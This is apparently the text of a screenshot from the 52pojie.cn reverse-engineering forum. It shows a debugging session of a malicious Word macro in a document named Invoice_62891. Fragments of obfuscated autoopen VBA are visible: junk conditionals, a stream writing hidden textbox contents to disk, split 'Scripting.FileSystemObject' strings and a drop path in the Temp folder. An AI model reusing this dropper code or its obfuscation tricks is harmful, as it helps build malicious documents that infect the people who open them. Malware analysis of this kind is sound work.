 Microsoft Visual Basic for Applications - Invoice_62891 [中断] - [ThisDocument (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
工程 - Project
(通用) autoopen
Normal
Project (Invoice_62891
Microsoft Word 对象
ThisDocument
窗体
引用
gXElmVIS = RTrim(jsNUxXzf)
If 587253 = 587253 + 1 Then End
If 8699 < 83 Then
MsgBox ("TDbdSWIN95")
End If
If Len("sqLVYhNT6757") = Len("xOMmUrLe") Then
MsgBox ("Error !!!")
End If
iuytrewsxas.Write (rTYBKdwqd.hVHJKasdd)
Dim QDYXZZPU, YFHiXYiI, AGNljQTO As String
If 852328 = 852328 + 1 Then End
If 8393 < 27 Then
属性 - ThisDocument
ThisDocument Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOver False
AutoHyphenatio False
ChartDataPoint True
ConsecutiveHyp 0
DefaultTabStop 35.4
DefaultTargetF
DisableFeature False
DoNotEmbedSyst False
监视窗口
表达式 值 类型 上下文
iuahsdnl "cripti" Variant/String ThisDocument.auto
nkjazx "eSystemOb" Variant/String ThisDocument.auto
qwuiyiud "C:\Users\GuiShou\AppData\Local\Temp\microsoft.pfx" Variant/String ThisDocument.auto
rTYBKdwqd.hVHJKasdd Object/TextBox ThisDocument.auto
吾爱破解论坛
www.52pojie.cn